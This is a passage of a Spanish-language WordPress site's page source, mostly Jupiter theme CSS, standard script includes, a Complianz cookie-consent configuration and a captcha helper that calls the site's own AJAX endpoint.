} #background-layer--13 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--13 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; } .full-width-13 .mk-fancy-title.pattern-style span, .full-width-13 .mk-blog-view-all { background-color:#465f52 !important; }  #padding-21 { height:40px; } .full-width-19 { min-height:100px; margin-bottom:0px; background-color:#ffffff; } .full-width-19 .page-section-content { padding:20px 0 20px; } #background-layer--19 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--19 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; } .full-width-19 .mk-fancy-title.pattern-style span, .full-width-19 .mk-blog-view-all { background-color:#ffffff !important; }  #fancy-title-24{letter-spacing:2px;text-transform:uppercase;font-size:18px;color:#ffffff;text-align:center;font-style:inherit;font-weight:bold;padding-top:55px;padding-bottom:15px;}#fancy-title-24 span{}#fancy-title-24 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-24 { text-align:center !important; } } #padding-26 { height:40px; } #fullwidth-slideshow-wrapper-27 { padding:30px 0; ; background-position:left top; background-attachment:scroll; border-left:none; border-right:none; } .full-width-22 { min-height:100px; margin-bottom:0px; background-color:rgba(70,95,82,0.25); } .full-width-22 .page-section-content { padding:0px 0 100px; } #background-layer--22 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--22 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; } .full-width-22 .mk-fancy-title.pattern-style span, .full-width-22 .mk-blog-view-all { background-color:rgba(70,95,82,0.25) !important; }  #fancy-title-30{letter-spacing:2px;text-transform:uppercase;font-size:18px;color:#ffffff;text-align:center;font-style:inherit;font-weight:bold;padding-top:55px;padding-bottom:15px;}#fancy-title-30 span{}#fancy-title-30 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-30 { text-align:center !important; } } #padding-32 { height:40px; } #fullwidth-slideshow-wrapper-33 { padding:30px 0; ; background-position:left top; background-attachment:scroll; border-left:none; border-right:none; } .full-width-28 { min-height:100px; margin-bottom:0px; background-color:rgba(70,95,82,0.25); } .full-width-28 .page-section-content { padding:0px 0 100px; } #background-layer--28 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--28 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; } .full-width-28 .mk-fancy-title.pattern-style span, .full-width-28 .mk-blog-view-all { background-color:rgba(70,95,82,0.25) !important; }   #padding-36 { height:120px; } #fancy-title-37{letter-spacing:0px;text-transform:none;font-size:40px;color:#000000;text-align:center;font-style:inherit;font-weight:400;padding-top:0px;padding-bottom:0px;}#fancy-title-37 span{}#fancy-title-37 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-37 { text-align:center !important; } } #text-block-38 { margin-bottom:0px; text-align:center; } #padding-39 { height:120px; } #mk-button-40 { margin-bottom:0px; margin-top:0px; margin-right:0px; } #mk-button-40 .mk-button { display:inline-block; max-width:100%; } #mk-button-40 .mk-button { background-color:#465f52; } #mk-button-40 .mk-button:hover { background-color:rgba(70,95,82,0.5); } #mk-button-40 .mk-button:hover .mk-svg-icon { } #padding-41 { height:120px; }    #padding-45 { height:60px; } #fancy-title-46{letter-spacing:0px;text-transform:none;font-size:40px;color:#000000;text-align:center;font-style:inherit;font-weight:400;padding-top:0px;padding-bottom:0px;}#fancy-title-46 span{}#fancy-title-46 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-46 { text-align:center !important; } } #text-block-47 { margin-bottom:0px; text-align:center; } #padding-48 { height:60px; } #mk-button-49 { margin-bottom:0px; margin-top:0px; margin-right:0px; } #mk-button-49 .mk-button { display:inline-block; max-width:100%; } #mk-button-49 .mk-button { background-color:#465f52; } #mk-button-49 .mk-button:hover { background-color:rgba(70,95,82,0.5); } #mk-button-49 .mk-button:hover .mk-svg-icon { } #padding-50 { height:60px; } </style><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.toscaria.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='Poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.toscaria.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.toscaria.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.toscaria.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.toscaria.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.toscaria.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.toscaria.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.toscaria.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.toscaria.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.toscaria.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.toscaria.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js?ver=1653117379' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.toscaria.com/wp-content/themes/jupiter/assets/js/core-scripts.6.7.0.js?ver=1653117379' id='core-scripts-js'></script>
<script type='text/javascript' src='https://www.toscaria.com/wp-content/themes/jupiter/assets/js/components-full.6.7.0.js?ver=1653117379' id='components-full-js'></script>
<script type='text/javascript' src='https://www.toscaria.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.7.0' id='mkhb-render-js'></script>
<script type='text/javascript' src='https://www.toscaria.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.7.0' id='mkhb-column-js'></script>
<script type='text/javascript' id='jupiter-donut-shortcodes-js-extra'>
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.toscaria.com\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.toscaria.com\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1250","ajaxUrl":"https:\/\/www.toscaria.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.toscaria.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.1.0' id='jupiter-donut-shortcodes-js'></script>
<script type='text/javascript' src='https://www.toscaria.com/wp-content/plugins/complianz-gdpr/assets/js/cookieconsent.min.js?ver=5.2.5' id='cmplz-cookie-js'></script>
<script type='text/javascript' id='cmplz-cookie-config-js-extra'>
/* <![CDATA[ */
var complianz = {"static":"","is_multisite_root":"","set_cookies":[],"block_ajax_content":"","banner_version":"9","version":"5.2.5","a_b_testing":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","categories":"<div class=\"cmplz-categories-wrap\"><label for=\"cmplz_functional\"><input type=\"checkbox\" id=\"cmplz_functional\" class=\"cmplz-consent-checkbox cmplz-svg-checkbox cmplz-square-checkbox cmplz_functional\" checked disabled data-category=\"cmplz_functional\"><div class=\"cc-check\"><svg width=\"16px\" height=\"16px\" viewBox=\"0 0 18 18\" class=\"cmplz-square\" aria-hidden=\"true\"><path d=\"M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z\"><\/path><polyline points=\"1 9 7 14 15 4\"><\/polyline><\/svg><\/div><span class=\"cc-category\" style=\"\">Funcional<\/span><\/label><\/div><style>#cc-window.cc-window .cmplz-categories-wrap .cc-check svg {stroke: #191e23}<\/style>","position":"bottom-right","title":"bottom-right classic","theme":"classic","checkbox_style":"square","use_categories":"hidden","use_categories_optinstats":"hidden","header":"","accept":"Aceptar cookies","revoke":"Administrar consentimiento","dismiss":"Solo funcionales","dismiss_timeout":"10","use_custom_cookie_css":"","custom_css":".cc-window  \n\n \n\n \n\n \n\n \n\n\n\n#cmplz-consent-ui, #cmplz-post-consent-ui {} \n\n#cmplz-consent-ui .cmplz-consent-message {} \n\n#cmplz-consent-ui button, #cmplz-post-consent-ui button {}","readmore_optin":"Pol\u00edtica de cookies","readmore_impressum":"Impressum","accept_informational":"Acepto","message_optout":"Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.","message_optin":"Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.","readmore_optout":"Cookie Policy","readmore_optout_dnsmpi":"Do Not Sell My Personal Information","hide_revoke":"","disable_cookiebanner":"","banner_width":"476","soft_cookiewall":"","type":"opt-in","layout":"basic","dismiss_on_scroll":"","dismiss_on_timeout":"","cookie_expiry":"365","nonce":"246e286ba7","url":"https:\/\/www.toscaria.com\/wp-json\/complianz\/v1\/?lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","tcf_active":"","colorpalette_background_color":"#ededed","colorpalette_background_border":"#ededed","colorpalette_text_color":"#191e23","colorpalette_text_hyperlink_color":"#191e23","colorpalette_toggles_background":"#0073aa","colorpalette_toggles_bullet":"#fff","colorpalette_toggles_inactive":"#F56E28","colorpalette_border_radius":"0px 0px 0px 0px","border_width":"1px 1px 1px 1px","colorpalette_button_accept_background":"#465f52","colorpalette_button_accept_border":"#465f52","colorpalette_button_accept_text":"#fff","colorpalette_button_deny_background":"#ffffff","colorpalette_button_deny_border":"#465f52","colorpalette_button_deny_text":"#465f52","colorpalette_button_settings_background":"#ffffff","colorpalette_button_settings_border":"#465f52","colorpalette_button_settings_text":"#465f52","buttons_border_radius":"5px 5px 5px 5px","box_shadow":"","animation":"none","animation_fade":"","animation_slide":"","view_preferences":"Ver preferencias","save_preferences":"Guardar preferencias","accept_all":"Aceptar todo","readmore_url":{"eu":"http:\/\/www.toscaria.com\/politica-de-cookies\/"},"privacy_link":{"eu":""},"placeholdertext":"Haz clic para aceptar las cookies de marketing y activar este contenido"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.toscaria.com/wp-content/plugins/complianz-gdpr/assets/js/complianz.min.js?ver=5.2.5' id='cmplz-cookie-config-js'></script>
<script type='text/javascript' src='https://www.toscaria.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.toscaria.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=6.4.1' id='wpb_composer_front_js-js'></script>
<!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/javascript" class="cmplz-stats cmplz-native"></script><script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>
